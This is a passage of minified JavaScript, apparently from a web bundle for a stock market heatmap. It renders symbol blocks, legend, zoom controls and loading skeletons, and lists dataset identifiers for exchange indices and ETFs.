d=n(a(e),!0),h=qd(d),p=2*t,m={x:i+t,y:l+t,width:c-p,height:u-p};this.symbolRects.has(h)||this.symbolRects.set(h,new Set);const S=this.symbolRects.get(h);this._isRectInsideFrame(m,o)&&(S.add(m),this._calcSymbolData(e,o,m))}_calcSymbolData(e,t,o){const r=this.getTextNodeProps(e,t,o),a=r.logoProps;null!=a&&this._isPointInsideFrame(a.xCenter,a.yCenter,t)&&this.symbolIcons.push(a),r.renderName&&this.symbolTexts.add(r.renderName),
r.displayValueText&&this.symbolTexts.add(r.displayValueText)}_calcSkeletonData(e){const{theme:t,size:o,pixelRatio:r}=e,a=function(e){return e===eh.StdTheme.Light?oh:rh}(t),n=function(e){return e===eh.StdTheme.Light?ah:nh}(t),s=function(e,t){const[o,r]=(0,Ea.arrayToPixelRatio)([e.width,e.height],t),a=(0,Ea.toPixelRatio)(10,t),n={x0:a,y0:a,x1:o-a,y1:r-a},[s,i]=[1,10];if(0===th.length)for(let e=0;e<20;e++)th.push({value:Math.random()*(i-s)+s});return(0,gr.default)(th,n)}(o,r),[i,l]=(0,Ea.arrayToPixelRatio)([4,10],r),[c,u]=(0,Ea.arrayToPixelRatio)([3,4],r),d=i+l+u;s.forEach((e=>{this.symbolRects.has(n)||this.symbolRects.set(n,new Set),this.symbolRects.has(a)||this.symbolRects.set(a,new Set);const t=this.symbolRects.get(n),o=this.symbolRects.get(a),[r,s,u,h]=[e.x0,e.y0,e.x1,e.y1].map((e=>Math.floor(e)));t.add({x:r+c,y:s+i+c,width:Math.floor((u-r)/3)-2*c,height:l}),o.add({x:r+c,y:s+d+c,width:u-r-2*c,height:h-s-d-2*c})}))}_isTextInsideFrame(e,t,o){const r=this._getFrameRect(o),a=[...e,...t];return(0,Ea.isRectangleInsideRectangle)(a,r)}_isPointInsideFrame(e,t,o){const{scale:r,zoomOffset:a,size:n,pixelRatio:s}=o;return(0,Ea.isPointInsideFrame)([e,t],[n.width,n.height],a,s,r,Ra.frameOverflow)}_isRectInsideFrame(e,t){const{size:o,scale:r,zoomOffset:a,pixelRatio:n}=t;return(0,Ea.isRectInsideFrame)(e,[o.width,o.height],a,n,r)}_getFrameRect(e){const{zoomOffset:t,pixelRatio:o,size:r,scale:a}=e,[n,s]=t;return[n,s,r.width*o*a,r.height*o*a]}_getSymbolBorderWidth(e){const{pixelRatio:t}=e,o=Math.round((0,Ea.toPixelRatio)(.5,t));return Math.max(o,1)}}var lh=o(880918);class ch extends r.PureComponent{constructor(e){super(e),this._heatmap=null,this._containerRef=r.createRef(),this._wrapperRef=r.createRef(),this._isDbOutChanged=!0,this._zoomScale=new su.WatchedValue(1),this._zoomIn=()=>{this._getHeatmap().zoomIn()},this._zoomOut=()=>{this._getHeatmap().zoomOut()},this._zoomReset=()=>{this._getHeatmap().zoomReset()},this._isHeatmapEmpty=()=>{const e=this.props.dbOut?.symbols,t=this.props.dbOut?.groups,o=e&&0===Object.keys(e).length,r=t&&0===Object.keys(t).length;return(o||r)&&!this.props.isLoading},this._zoomEventHandler=e=>{switch(e){case"reset":this._zoomReset();break;case"zoomIn":this._zoomIn();break;case"zoomOut":this._zoomOut()}},this.state={isEmptyState:this._isHeatmapEmpty()}}componentDidMount(){const e=(0,i.ensureNotNull)(this._containerRef.current);this._heatmap=new ju(e,this._getRendererCanvasProps(),new ih),this.props.isZoomEnabled&&this.props.zoomEventDelegate.subscribe(null,this._zoomEventHandler)}componentDidUpdate(e){this._isDbOutChanged=!(e.dbOut===this.props.dbOut),this._getHeatmap().setProps(this._getRendererCanvasProps()),this.setState({isEmptyState:this._isHeatmapEmpty()}),this._handleUpdateZoomSubscription(e.isZoomEnabled,this.props.isZoomEnabled)}componentWillUnmount(){this._getHeatmap().destroy(),this.props.isZoomEnabled&&this.props.zoomEventDelegate.unsubscribe(null,this._zoomEventHandler)}render(){const{className:e,isZoomEnabled:t,hasSymbolTooltip:o,CopyrightComponent:a}=this.props,{isEmptyState:n}=this.state
;return r.createElement("div",{ref:this._wrapperRef,className:lh.mainWrapper},a,r.createElement("div",{ref:this._containerRef,className:Rn()(e,lh.canvasContainer)},n&&r.createElement(Ed,null)),o&&!n&&r.createElement(Pd,{canvasWrapperRef:this._wrapperRef}),t&&!n&&r.createElement(Sd,{onZoomInClick:this._zoomIn,onZoomOutClick:this._zoomOut,onZoomResetClick:this._zoomReset,wrapperRef:this._wrapperRef,isWidget:!1,zoomScale:this._zoomScale}))}_handleUpdateZoomSubscription(e,t){e!==t&&(t?this.props.zoomEventDelegate.subscribe(null,this._zoomEventHandler):this.props.zoomEventDelegate.unsubscribe(null,this._zoomEventHandler))}_getHeatmap(){return(0,i.ensureNotNull)(this._heatmap)}_getRendererCanvasProps(){const{onSymbolHover:e,onClick:t,onContextMenu:o,openGroup:r,dbOut:a,getColorValue:n,getTitleValue:s,getDisplayValue:i,getColor:l,getLogoIcon:c,size:[u,d],theme:h,isRTL:p,isMonoSize:m,isZoomEnabled:S,displayOptions:g}=this.props;return{getColor:l,getColorValue:n,getTitleValue:s,getDisplayValue:i,getLogoIcon:c,displayOptions:g,onClick:t,onContextMenu:o,onSymbolHover:e,openGroup:r,size:(0,nu.size)({width:u,height:d}),dbOut:a,theme:h,isRTL:p,isDbOutChanged:this._isDbOutChanged,groupPadding:Da(u),isMonoSize:m,zoomScale:this._zoomScale,isZoomEnabled:S}}}ch.defaultProps={isZoomEnabled:!0,hasSymbolTooltip:!0};var uh=o(444530),dh=o(256957);function hh(e){const{children:t,onSizeChange:o}=e,a=(0,uh.useResizeObserver)((e=>{const t=e[e.length-1],{width:r}=t.contentRect,{height:a}=t.contentRect;o([r,a])}));return r.createElement("div",{className:dh.wrapper,ref:a},t)}function ph(e,t){const{data:{type:o,typespecs:r}}=t;return{symbol:e,type:o,typespecs:r}}var mh=o(58836);function Sh(e){const{className:t,flexGrow:o,flexShrink:a}=e;return r.createElement("div",{className:Rn()(mh.skeletonItem,t),style:{flexGrow:o,flexShrink:a}},r.createElement("div",{className:mh.skeletonTitle}),r.createElement("div",{className:mh.skeletonBody}))}function gh(e){const{flexGrow:t,flexShrink:o}=e;return r.createElement("div",{className:Rn()(mh.skeletonRow,e.className),style:{flexGrow:t,flexShrink:o}},e.children)}function _h(e){const{flexGrow:t,flexShrink:o}=e;return r.createElement("div",{className:Rn()(mh.skeletonColumn,e.className),style:{flexGrow:t,flexShrink:o}},e.children)}function Eh(){return r.createElement("div",{className:mh.heatmapSkeleton},r.createElement(gh,null,r.createElement(_h,{flexGrow:.4},r.createElement(gh,null,r.createElement(Sh,null)),r.createElement(gh,{flexShrink:1.2},r.createElement(Sh,null)),r.createElement(gh,{className:mh.showOnDesktopOnly,flexShrink:1.4},r.createElement(Sh,null))),r.createElement(_h,{flexGrow:.3},r.createElement(gh,{className:mh.showOnDesktopOnly},r.createElement(Sh,{flexGrow:1.8})),r.createElement(gh,{className:mh.showOnDesktopOnly},r.createElement(Sh,{flexGrow:1.5})),r.createElement(gh,{flexGrow:1.3},r.createElement(Sh,null)),r.createElement(gh,null,r.createElement(Sh,null))),r.createElement(_h,{flexGrow:.3},r.createElement(gh,null,r.createElement(Sh,null),r.createElement(Sh,null)),r.createElement(gh,{flexShrink:1.1
},r.createElement(Sh,null),r.createElement(Sh,null),r.createElement(Sh,null)),r.createElement(gh,{className:mh.showOnDesktopOnly,flexShrink:1.2},r.createElement(_h,null,r.createElement(Sh,null),r.createElement(Sh,null)),r.createElement(_h,{flexShrink:3.4},r.createElement(Sh,null))),r.createElement(gh,{flexShrink:1.4},r.createElement(Sh,null),r.createElement(Sh,null),r.createElement(Sh,null)))))}function Ah(e){const{CopyrightComponent:t}=e,{isZoomEnabled:o,hasSymbolTooltip:a,onSymbolClick:n,onSymbolRightClick:s}=Go(),{market:i,setCanvasWrapperSize:l,theme:c}=Uo(),{colorParameter:u}=hr(),{state:{payload:d,isLoading:h,settings:{isMonoSize:m,size:S,displaySettings:g},isRTL:_}}=wa(),{zoomEventDelegate:E,openGroup:A,onSymbolHover:v}=In(),{getColor:T}=p(fn),f=(0,r.useCallback)(((e,t)=>{if(n){const{symbol:o,type:r,typespecs:a}=ph(e,t);n({symbol:o,type:r,typespecs:a})}}),[n]),M=(0,r.useCallback)(((e,t,o)=>{if(s){const{symbol:r,type:a,typespecs:n}=ph(t,o);s(e,{symbol:r,type:a,typespecs:n})}}),[s]),b=(0,r.useCallback)((e=>(0,D.isNumber)(e.data[u])?e.data[u]:0),[u]),y=(0,r.useCallback)((e=>{const t=g.title.columnName,o=e.data[t];return null===o?"—":ua(t,o)||"—"}),[g.title.columnName]),I=(0,r.useCallback)((e=>{const t=g.displayValue.columnName,o=e.data[t];if(null===o)return"";return ua(t,o,e.data.pricescale,!0)}),[g.displayValue.columnName]),C=(0,r.useCallback)((e=>{const t=i.logoColumnName,o=e.data[t];return null===o?null:ka(o)}),[i.logoColumnName]),k=(0,r.useMemo)((()=>({isLogoShown:g.showLogo,isTitleShown:g.title.isShown,isDisplayValueShown:g.displayValue.isShown,colorScheme:g.colorScheme})),[g]),R=0!==S[0]&&0!==S[1];return r.createElement(hh,{onSizeChange:l},R&&r.createElement(ch,{dbOut:d,getColorValue:b,getTitleValue:y,getDisplayValue:I,getColor:T,getLogoIcon:C,size:S,theme:c,isRTL:_,displayOptions:k,isLoading:h,zoomEventDelegate:E,onClick:f,onContextMenu:M,onSymbolHover:v,openGroup:A,isMonoSize:m,isZoomEnabled:o,CopyrightComponent:t,hasSymbolTooltip:a}),!R&&r.createElement(Eh,null))}const vh=!0,Th=!0,fh=!0,Mh=!0,Dh=!1;function bh(e){const{children:t,initialOptions:o}=e,[a]=(0,r.useState)(o),n=(0,r.useMemo)((()=>({hasTopBar:a.hasTopBar??vh,isDataSetEnabled:a.isDataSetEnabled??Th,isZoomEnabled:a.isZoomEnabled??fh,hasSymbolTooltip:a.hasSymbolTooltip??Mh,isWidget:a.isWidget??Dh,customer:a.customer,onSymbolClick:a.onSymbolClick,onSymbolRightClick:a.onSymbolRightClick})),[a]);return r.createElement(Ko.Provider,{value:n},t)}var yh=o(516309);function Ih(){const[e,t]=(0,r.useState)((()=>vl.getState()));return(0,r.useEffect)((()=>vl.subscribe((e=>{t(e)}))),[]),r.createElement("div",{className:Rn()(yh.heatmapOverlay,e&&yh.showOverlay),"data-html2canvas-ignore":!0})}var Ch=o(827463);function kh(e){const{legendBlockItems:t,onClick:a,className:n}=e,{onKeyDown:s,onFocus:i}=Qs('[data-linear-keyboard-navigation="market-heatmap-legend-item"]',{horizontal:!0,isRtl:(0,E.isRtl)()});return r.createElement("div",{className:Rn()(Ch.legend,n),"data-qa-id":"market-heatmap-legend","aria-label":M.t(null,void 0,o(259389)),onKeyDown:s,onFocus:i
},t.map(((e,o)=>{const n=0===o,s=o===t.length-1;return r.createElement(Rh,{key:`${o}-${e.value}`,legendBLockItem:e,isFirst:n,isLast:s,onClick:()=>a(o)})})))}function Rh(e){const{legendBLockItem:{value:t,color:a,range:n,isActive:s},isFirst:i,isLast:l,onClick:c}=e,u=(0,r.useMemo)((()=>null===n[0]?M.t(null,{replace:{low:n[1]??""}},o(338728)):null===n[1]?M.t(null,{replace:{high:n[0]??""}},o(978888)):M.t(null,{replace:{low:n[0],high:n[1]}},o(232577))),[n]),d=s?{backgroundColor:a}:{};return r.createElement(Is.LightButton,{className:Rn()("apply-common-tooltip",Ch.legendItem,!s&&Ch.inactive),title:u,variant:"ghost",size:"small",tabIndex:0,ellipsis:!1,onClick:c,"aria-label":M.t(null,void 0,o(155320)),"data-qa-id":"market-heatmap-legend-item","data-linear-keyboard-navigation":"market-heatmap-legend-item"},r.createElement("div",null,r.createElement("div",{className:Ch.value},t),r.createElement("div",{className:Rn()(Ch.bar,i&&Ch.firstBar,l&&Ch.lastBar),style:d})))}var Ph=o(611619),wh=o.n(Ph);var Oh=o(290089),Lh=o.n(Oh);const xh=24;var Nh=o(285997),Bh=o.n(Nh);const Fh=42;var Xh=o(938251),Kh=o.n(Xh);var Gh=o(570346),zh=o.n(Gh);class Uh extends r.PureComponent{render(){const{children:e,className:t,animated:o=!0,inputRef:a}=this.props;return r.createElement("div",{ref:a,className:Rn()(zh().wrapper,o&&zh().animated,t)},e)}}Uh.Container=function(e){const{className:t,style:o,children:a}=e;return r.createElement("div",{className:Rn()(wh().wrapper,t),style:o},a)},Uh.Circle=function(e){const{className:t,style:o,size:a=xh}=e;return r.createElement("div",{className:Rn()(Lh().wrapper,t),style:{height:a,width:a,...o}})},Uh.Square=function(e){const{className:t,style:o,size:a=Fh}=e;return r.createElement("div",{className:Rn()(Bh().wrapper,t),style:{width:a,height:a,...o}})},Uh.Rectangle=function(e){const{className:t,style:o,width:a,height:n}=e;return r.createElement("div",{className:Rn()(Kh().wrapper,t),style:{width:a,height:n,...o}})};var Hh=o(949179);function Vh(e){const{className:t}=e;return r.createElement(Uh,{className:t},r.createElement("div",{className:Hh.legendContainer},r.createElement(Uh.Rectangle,{className:Hh.legend})),r.createElement(Uh.Rectangle,{className:Hh.delayIndicator}))}var Wh=o(248770),Yh=o(660308);function Zh(e){const{className:t,delayInfo:o}=e,a=(0,Wh.useSafeMobileTouch)(),n=(0,r.useRef)(null),s=o.tooltipText;return(0,r.useEffect)((()=>{if(!a)return;const e=n.current;if(e)return e.addEventListener("click",t),e.addEventListener("mouseout",o),document.addEventListener("touchstart",o),()=>{e.removeEventListener("click",t),e.removeEventListener("mouseout",o),document.removeEventListener("touchstart",o)};function t(){sl((0,i.ensureNotNull)(e),{below:!0,tooltipDelay:0,content:{type:"text",data:s}})}function o(){ul()}}),[s,a]),r.createElement("div",{ref:n,title:o.tooltipText,"data-html2canvas-ignore":!0,className:Rn()(Yh.wrapper,"apply-common-tooltip",t)},r.createElement("div",{className:Yh.indicator},o.delayTypeIndicator))}var Jh=o(516423);function $h(e){const t=(0,
n.useSelector)(Fo),{toggleLegendBlocksActive:a}=hr(),{state:{payload:s,updateMode:i}}=wa(),l=null!==s,c=function(e){if("endofday"===e.mode)return{delayTypeIndicator:"E",tooltipText:M.t(null,void 0,o(391818))};if("delayed_streaming"===e.mode&&null!==e.interval){const t=Math.floor(e.interval/60);return{delayTypeIndicator:"D",tooltipText:M.t(null,{replace:{number:String(t)}},o(210872))}}return null}(i);return r.createElement("div",{className:Rn()(Jh.wrapper)},l?r.createElement("div",{className:Jh.bottomBar},r.createElement("div",{className:Jh.legendRow},r.createElement(kh,{className:Jh.legend,legendBlockItems:t,onClick:a})),c&&r.createElement(Zh,{delayInfo:c})):r.createElement(Vh,{className:Jh.bottomBar}))}var Qh=o(314744);class qh extends r.PureComponent{constructor(e){super(e),this.heatmapContainerRef=(0,r.createRef)()}componentDidUpdate(e){const{...t}=this.state;this.setState({...t})}render(){return r.createElement(l,{Context:dr},(e=>{const{isFullscreen:t,toggleIsFullscreen:o}=e;return t?r.createElement(h,{toggleIsFullscreen:o},this._getContent()):r.createElement(r.Fragment,null,this._getContent())}))}_getContent(){const{CopyrightComponent:e}=this.props;return r.createElement(r.Fragment,null,r.createElement(l,{Context:Ko},(t=>r.createElement("div",{id:"heatmap-content-container",ref:this.heatmapContainerRef,className:Qh.screenerMapWrapper},this._renderTopBar(t.hasTopBar,this.heatmapContainerRef),r.createElement(Ah,{CopyrightComponent:e}),this._renderBottomBar(t.hasTopBar),r.createElement(Ih,null)))))}_renderTopBar(e,t){return e?r.createElement(qc,{heatmapContainerRef:t}):r.createElement(l,{Context:dr},(e=>r.createElement(l,{Context:Pa},(t=>r.createElement(Qc,{value:e.breadcrumbs,isRTL:t.state.isRTL})))))}_renderBottomBar(e){return r.createElement($h,null)}}class jh{constructor(e,t={}){this._pageTitle="",this._unsubscribes=[],this._options=t,this._container=document.querySelector(e),this._marketType=this._container.getAttribute("data-type");const o=this._options.isWidget??!1;this._market=Mo(this._marketType,{isWidget:o}),this._pageTitle=this._market.title;const{store:r}=function(e,t){const o=(0,au.combineReducers)({settings:ur});return{store:(0,Yo.configureStore)({reducer:o,middleware:o=>[...o(),Hi(e,t)]})}}(this._marketType,o);this._store=r;const{sizeOptions:a,colorOptions:n,datasetOptions:i,groupOptions:l,sizeParameters:c,colorParameters:u,datasetParameters:d,groupParameters:h}=Se(this._market),[p,m,S,g,_,E]=ou(this._market,{sizeParameters:c,colorParameters:u,datasetParameters:d,groupParameters:h},this._options.initialData),A=this._market.getDefaultDisplaySettings(),v=(0,s.merge)(A,t.initialData?.displaySettings??{});this._store.dispatch(jo({sizeOptions:a,colorOptions:n,datasetOptions:i,groupOptions:l,sizeParameters:c,colorParameters:u,datasetParameters:d,groupParameters:h,dataset:p,exchanges:m,colorParameter:S,sizeParameter:g,groupBy:_,activeGroup:E,isMonoSize:t.initialData?.isMonoSize??!1,displaySettings:v}));const{onSettingsDataChanged:T}=t;if("function"==typeof T){const e=this._store.subscribe((()=>{return T({
isMonoSize:(e=this._store.getState().settings).isMonoSize,activeGroup:e.activeGroup,blockColor:e.colorParameter,blockSize:e.sizeParameter,dataSource:e.dataset,exchanges:e.exchanges,grouping:e.groupBy,displaySettings:e.displaySettings});var e}));this._unsubscribes.push(e)}this.render()}destroy(){a.unmountComponentAtNode(this._container),this._unsubscribes.forEach((e=>e()))}render(){const{isWidget:e,customer:t,onSymbolClick:o,onSymbolRightClick:s,features:i,CopyrightComponent:l}=this._options,{hasTopBar:c,isDataSetEnabled:u,isZoomEnabled:d,hasSymbolTooltip:h}=i||{},p={isWidget:e,customer:t,onSymbolClick:o,onSymbolRightClick:s,hasTopBar:c,isDataSetEnabled:u,isZoomEnabled:d,hasSymbolTooltip:h};a.render(r.createElement(n.Provider,{store:this._store},r.createElement(bh,{initialOptions:p},r.createElement(Ho,{container:this._container,marketType:this._marketType,pageTitle:this._pageTitle},r.createElement(pr,null,r.createElement(ya,{dataBuilderId:"mainHeatmap"},r.createElement(Oa,null,r.createElement(Cn,null,r.createElement(tu,null,r.createElement(Dn,null,r.createElement(qh,{CopyrightComponent:l})))))))))),this._container)}}},98078:(e,t,o)=>{"use strict";o.d(t,{DATASETS_TITLES:()=>l,DataSets:()=>s,MARKETS_FOR_DATASETS:()=>u,getScanUrlByMarket:()=>c});var r=o(444372);function a(e){const t=`#${e}-symbol-description`,a=r.t(t,void 0,o(956316));return a===t?null:a}function n(e){if(void 0!==e.pro_name){const t=a(e.pro_name);if(null!==t)return t;if(void 0!==e.short_name){const t=a(e.short_name);if(null!==t)return t}}return"en"!==e.language&&void 0!==e.local_description&&e.language===window.language||"en"===e.language&&void 0!==e.local_description&&e.language===window.language?e.local_description:e.description||""}var s,i=o(893125);!function(e){e.BCBAIMV="BCBAIMV",e.AllAR="AllAR",e.AllAU="AllAU",e.ASX200="ASX200",e.BEL20="BEL20",e.AllBE="AllBE",e.IBOV="IBOV",e.IBXL="IBXL",e.AllBR="AllBR",e.TSX="TSX",e.AllCA="AllCA",e.BCSSPIPSA="BCSSPIPSA",e.AllCL="AllCL",e.SZSE399001="SZSE399001",e.AllCN="AllCN",e.BVCICAP="BVCICAP",e.AllCO="AllCO",e.CSECYALTE="CSECYALTE",e.CSECYMAIN="CSECYMAIN",e.CSECYGEN="CSECYGEN",e.CSECYINVE="CSECYINVE",e.CSECYHOTEL="CSECYHOTEL",e.CSECYFTSE20="CSECYFTSE20",e.AllCY="AllCY",e.OMXCOPOMXC25="OMXCOPOMXC25",e.AllDK="AllDK",e.EGXEGX30="EGXEGX30",e.AllEG="AllEG",e.OMXTSEOMXTGI="OMXTSEOMXTGI",e.AllEE="AllEE",e.SX5E="SX5E",e.SXXP="SXXP",e.AllEUN="AllEUN",e.AllEU="AllEU",e.HELSINKI25="HELSINKI25",e.AllFI="AllFI",e.CAC40="CAC40",e.SBF120="SBF120",e.AllFR="AllFR",e.DAX="DAX",e.MDAX="MDAX",e.SDAX="SDAX",e.TECDAX="TECDAX",e.AllDE="AllDE",e.ATHEXGD="ATHEXGD",e.ATHEXFTSEA="ATHEXFTSEA",e.ATHEXFTSEM="ATHEXFTSEM",e.ATHEXFTSE="ATHEXFTSE",e.AllGRC="AllGRC",e.HSI="HSI",e.AllHK="AllHK",e.HSTECH="HSTECH",e.HSCEI="HSCEI",e.BETBUX="BETBUX",e.AllHU="AllHU",e.OMXICEOMXI15="OMXICEOMXI15",e.AllIS="AllIS",e.NIFTY50="NIFTY50",e.SENSEX="SENSEX",e.CNX500="CNX500",e.NIFTYJR="NIFTYJR",e.AllIN="AllIN",e.IDX30="IDX30",e.AllID="AllID",e.ISEQ="ISEQ",e.ISE20="ISE20",e.AllIE="AllIE",e.TA35="TA35",e.TA125="TA125",e.AllIL="AllIL",e.FTSEMIB="FTSEMIB",
e.AllIT="AllIT",e.NI225="NI225",e.AllJP="AllJP",e.AllKE="AllKE",e.KSEBKA="KSEBKA",e.KSEBKM50="KSEBKM50",e.KSEBKM="KSEBKM",e.KSEBKP="KSEBKP",e.AllKW="AllKW",e.OMXRSEOMXRGI="OMXRSEOMXRGI",e.AllLV="AllLV",e.OMXVSEOMXVGI="OMXVSEOMXVGI",e.AllLT="AllLT",e.LUXG="LUXG",e.LUXX="LUXX",e.AllLU="AllLU",e.AllMY="AllMY",e.BMVME="BMVME",e.F4GBIVA="F4GBIVA",e.FTBIVA="FTBIVA",e.AllMX="AllMX",e.CSEMAMASIE="CSEMAMASIE",e.CSEMAMASID="CSEMAMASID",e.CSEMAMASI="CSEMAMASI",e.CSEMAMASIR="CSEMAMASIR",e.CSEMAMASRN="CSEMAMASRN",e.AllMA="AllMA",e.AEX="AEX",e.AllNL="AllNL",e.NZXNZ50G="NZXNZ50G",e.AllNZ="AllNZ",e.NSENGNGX30="NSENGNGX30",e.AllNGA="AllNGA",e.AllNO="AllNO",e.PSXBKTI="PSXBKTI",e.PSXJSMFI="PSXJSMFI",e.PSXKMI30="PSXKMI30",e.PSXKSE30="PSXKSE30",e.PSXKSE100="PSXKSE100",e.PSXKMIALLSHR="PSXKMIALLSHR",e.PSXALLSHR="PSXALLSHR",e.PSXMZNPI="PSXMZNPI",e.PSXNBPPGI="PSXNBPPGI",e.PSXNITPGI="PSXNITPGI",e.PSXOGTI="PSXOGTI",e.PSXUPP9="PSXUPP9",e.AllPK="AllPK",e.BVLSPBLPGPT="BVLSPBLPGPT",e.AllPE="AllPE",e.AllPH="AllPH",e.GPWWIG20="GPWWIG20",e.AllPO="AllPO",e.EURONEXTPSI20="EURONEXTPSI20",e.AllPRT="AllPRT",e.QSEGNRI="QSEGNRI",e.AllQA="AllQA",e.BVBBET="BVBBET",e.AllRO="AllRO",e.MOEXRUSSIA="MOEXRUSSIA",e.MOEXBROAD="MOEXBROAD",e.MOEXSMID="MOEXSMID",e.RTS="RTS",e.RTSBROAD="RTSBROAD",e.AllRU="AllRU",e.TADAWULTBNI="TADAWULTBNI",e.TADAWULTCGI="TADAWULTCGI",e.TADAWULTDAI="TADAWULTDAI",e.TADAWULTENI="TADAWULTENI",e.TADAWULTFBI="TADAWULTFBI",e.TADAWULTHEI="TADAWULTHEI",e.TADAWULTISI="TADAWULTISI",e.TADAWULTMTI="TADAWULTMTI",e.TADAWULTRMI="TADAWULTRMI",e.TADAWULTRLI="TADAWULTRLI",e.TADAWULTASI="TADAWULTASI",e.TADAWULTTSI="TADAWULTTSI",e.AllSA="AllSA",e.BELEX15="BELEX15",e.BELEXLINE="BELEXLINE",e.AllRS="AllRS",e.TVCSTI="TVCSTI",e.AllSGP="AllSGP",e.SAX="SAX",e.AllSK="AllSK",e.SA40="SA40",e.AllZA="AllZA",e.KOSPI="KOSPI",e.KOSPI200="KOSPI200",e.KOSDAQ="KOSDAQ",e.KOSDAQ150="KOSDAQ150",e.AllKR="AllKR",e.IBEX35="IBEX35",e.BMEIS="BMEIS",e.BMEICC="BMEICC",e.BMEINDGRO15="BMEINDGRO15",e.BMEINDGROAS="BMEINDGROAS",e.AllES="AllES",e.CSELKSPSL20="CSELKSPSL20",e.AllLKA="AllLKA",e.OMXS30="OMXS30",e.AllSWE="AllSWE",e.SIXSMI="SIXSMI",e.AllCHE="AllCHE",e.GTSM50="GTSM50",e.TW50="TW50",e.AllTW="AllTW",e.SET50="SET50",e.SET100="SET100",e.AllTH="AllTH",e.BIST100="BIST100",e.BISTTUM="BISTTUM",e.BIST30="BIST30",e.BISTBANK="BISTBANK",e.BISTTEK="BISTTEK",e.BISTELKT="BISTELKT",e.BISTGIDA="BISTGIDA",e.ALLTR="ALLTR",e.ADXFADX15="ADXFADX15",e.DFMDFMGI="DFMDFMGI",e.AllARE="AllARE",e.UK100="UK100",e.AllUK="AllUK",e.SPX500="SPX500",e.NASDAQ100="NASDAQ100",e.NASDAQCOMPOSITE="NASDAQCOMPOSITE",e.DJCA="DJCA",e.DJDJI="DJDJI",e.DJDJT="DJDJT",e.DJDJU="DJDJU",e.NASDAQBKX="NASDAQBKX",e.TVCRUI="TVCRUI",e.TVCRUT="TVCRUT",e.TVCRUA="TVCRUA",e.USATop1000="USATop1000",e.AllUSA="AllUSA",e.BVCVIFINANCIE="BVCVIFINANCIE",e.BVCVIBC="BVCVIBC",e.BVCVIINDUSTR="BVCVIINDUSTR",e.AllVE="AllVE",e.AllVN="AllVN",e.Crypto="Crypto",e.CryptoWithoutBTC="CryptoWithoutBTC",e.CryptoWithoutStable="CryptoWithoutStable",e.CryptoDeFi="CryptoDeFi",e.AllAUEtf="AllAUEtf",e.AllBREtf="AllBREtf",e.AllCAEtf="AllCAEtf",e.AllFREtf="AllFREtf",
e.AllDEEtf="AllDEEtf",e.AllHKEtf="AllHKEtf",e.AllINEtf="AllINEtf",e.AllILEtf="AllILEtf",e.AllITEtf="AllITEtf",e.AllJPEtf="AllJPEtf",e.AllLUEtf="AllLUEtf",e.AllMYEtf="AllMYEtf",e.AllNLEtf="AllNLEtf",e.AllNZEtf="AllNZEtf",e.AllPOEtf="AllPOEtf",e.AllROEtf="AllROEtf",e.AllRUEtf="AllRUEtf",e.AllSAEtf="AllSAEtf",e.AllSGPEtf="AllSGPEtf",e.AllZAEtf="AllZAEtf",e.AllESEtf="AllESEtf",e.AllCHEEtf="AllCHEEtf",e.AllTWEtf="AllTWEtf",e.AllTHEtf="AllTHEtf",e.AllTREtf="AllTREtf",e.AllUKEtf="AllUKEtf",e.AllAREEtf="AllAREEtf",e.AllUSEtf="AllUSEtf",e.AllVNEtf="AllVNEtf"}(s||(s={}));const l={[s.BCBAIMV]:()=>n({description:"S&P MERVAL Index",pro_name:"BCBA:IMV",short_name:"IMV"}),[s.AllAR]:()=>r.t(null,void 0,o(825209)),[s.ASX200]:()=>n({description:"S&P/ASX 200 Index",pro_name:"ASX:XJO",short_name:"XJO"}),[s.AllAU]:()=>r.t(null,void 0,o(592625)),[s.BEL20]:()=>n({description:"BEL 20 Index",pro_name:"EURONEXT:BEL20",short_name:"BEL20"}),[s.AllBE]:()=>r.t(null,void 0,o(381898)),[s.IBOV]:()=>n({description:"Bovespa Index",pro_name:"BMFBOVESPA:IBOV",short_name:"IBOV"}),[s.IBXL]:()=>n({description:"Brazil 50 Index",pro_name:"BMFBOVESPA:IBXL",short_name:"IBXL"}),[s.AllBR]:()=>r.t(null,void 0,o(919513)),[s.TSX]:()=>n({description:"S&P/TSX Composite index",pro_name:"TSX:TSX",short_name:"TSX"}),[s.AllCA]:()=>r.t(null,void 0,o(128421)),[s.BCSSPIPSA]:()=>n({description:"S&P IPSA Index",pro_name:"BCS:SP_IPSA",short_name:"SP_IPSA"}),[s.AllCL]:()=>r.t(null,void 0,o(365494)),[s.SZSE399001]:()=>n({description:"Shenzhen Component Index",pro_name:"SZSE:399001",short_name:"399001"}),[s.AllCN]:()=>r.t(null,void 0,o(99791)),[s.BVCICAP]:()=>n({description:"MSCI COLCAP Index",pro_name:"BVC:ICAP",short_name:"ICAP"}),[s.AllCO]:()=>r.t(null,void 0,o(200635)),[s.CSECYALTE]:()=>n({description:"CSE Alternative Market Index",pro_name:"CSECY:ALTE",short_name:"ALTE"}),[s.CSECYGEN]:()=>n({description:"CSE General Index",pro_name:"CSECY:GEN",short_name:"GEN"}),[s.CSECYMAIN]:()=>n({description:"CSE Main Market Index",pro_name:"CSECY:MAIN",short_name:"MAIN"}),[s.CSECYINVE]:()=>n({description:"CSE Investment Market Index",pro_name:"CSECY:INVE",short_name:"INVE"}),[s.CSECYHOTEL]:()=>n({description:"CSE Hotels Index",pro_name:"CSECY:HOTEL",short_name:"HOTEL"}),[s.CSECYFTSE20]:()=>n({description:"FTSE/CySE 20 Index",pro_name:"CSECY:FTSE20",short_name:"FTSE20"}),[s.AllCY]:()=>r.t(null,void 0,o(830745)),[s.OMXCOPOMXC25]:()=>n({description:"OMX Copenhagen 25 Index",pro_name:"OMXCOP:OMXC25",short_name:"OMXC25"}),[s.AllDK]:()=>r.t(null,void 0,o(798289)),[s.EGXEGX30]:()=>n({description:"EGX 30 Index",pro_name:"EGX:EGX30",short_name:"EGX30"}),[s.AllEG]:()=>r.t(null,void 0,o(318460)),[s.OMXTSEOMXTGI]:()=>n({description:"OMX Tallinn Gross Index",pro_name:"OMXTSE:OMXTGI",short_name:"OMXTGI"}),[s.AllEE]:()=>r.t(null,void 0,o(452610)),[s.SX5E]:()=>n({description:"STOXX 50",pro_name:"TVC:SX5E",short_name:"SX5E"}),[s.SXXP]:()=>n({description:"STOXX 600",pro_name:"TVC:SXXP",short_name:"SXXP"}),[s.AllEUN]:()=>r.t(null,void 0,o(390820)),[s.AllEU]:()=>r.t(null,void 0,o(497592)),
